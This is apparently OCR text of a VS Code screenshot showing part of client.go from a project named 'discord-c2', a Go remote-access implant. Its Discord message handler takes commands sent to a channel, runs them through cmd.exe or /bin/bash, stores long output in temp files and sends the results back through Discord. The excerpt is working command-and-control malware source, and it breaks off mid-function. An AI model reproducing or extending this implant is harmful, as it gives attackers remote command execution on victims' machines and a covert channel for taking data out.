 client.go - discord-c2 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
client.go M
DISCORD-C2
client.go
client U
client.exe U
client.go M
go.mod
go.sum
3
37
38 func getTmpDir() string {
39 if runtime.GOOS == "windows" {
40 return "C:\\Windows\\Tasks\\"
41 } else {
42 return "/tmp/"
43 }
44 }
45
46 func handler(s *discordgo.Session, m *discordgo.MessageCreate) {
47 // Ignores messages in other channels and own messages
48 if m.ChannelID != myChannelId || m.Author.ID == s.State.User.ID {
49 return
50 }
51
52 s.MessageReactionAdd(m.ChannelID, m.ID, "🕐") // Processing...
53 flag := 0
54
55 //Run command
56 if strings.HasPrefix(m.Content, "🏃") {
57 var cmd *exec.Cmd
58 if runtime.GOOS == "windows" {
59 cmd = exec.Command("C:\\Windows\\System32\\cmd.exe", "/k", m.Content[14:len(m.Content)])
60 } else {
61 cmd = exec.Command("/bin/bash", "-c", m.Content[14:len(m.Content)])
62 }
63 out, err := cmd.CombinedOutput()
64 if err != nil {
65 out = append(out, 0x0a)
66 out = append(out, []byte(err.Error())...)
67 }
68
69 // Message is too long, save as file
70 if (len(out) > 2000-13) {
71 f, _ := os.CreateTemp(getTmpDir(), "*.txt")
72 f.Write(out)
73 fileName := f.Name()
74 f.Close()
75
76 f, _ = os.Open(fileName)
77 defer f.Close()
78 fileStruct := &discordgo.File{Name: fileName, Reader: f}
79 fileArray := []*discordgo.File{fileStruct}
80 s.ChannelMessageSendComplex(m.ChannelID, &discordgo.MessageSend{Files: fileArray, Reference: m.Reference()})
81 } else {
82 var resp strings.Builder
83 resp.WriteString("```bash\n")
84 resp.WriteString(string(out) + "\n")
OUTLINE
TIMELINE
1
main* 0 0
Ln 180, Col 10 (111 selected) Tab Size: 4
23:15:02